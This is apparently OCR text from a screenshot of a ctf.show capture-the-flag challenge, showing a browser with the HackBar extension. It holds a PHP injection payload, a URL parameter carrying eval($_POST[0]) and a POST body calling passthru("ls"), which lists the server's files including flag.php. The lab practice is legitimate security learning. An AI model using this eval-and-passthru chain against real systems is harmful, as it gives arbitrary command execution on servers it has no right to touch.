 ctf.show
49444f17-59bf-4972-aa34-b2f
49444f17-59bf-4972-aa34-b2f
不安全 | 49444f17-59bf-4972-aa34-b2f8fd869653.challenge.ctf.show:8080/?c=eval($_POST[0]);
应用 哔哩哔哩 ( ゜- ゜)つ... 百度一下，你就知道 ctf 关于论文 基础知识和问题 普通学习网站 取证
1.txt flag.php index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://49444f17-59bf-4972-aa34-b2f8fd869653.challenge.ctf.show:8080/?c=eval($_POST[0]);
enctype
Enable POST application/x-www-form-urlencoded
Body
0=passthru("ls");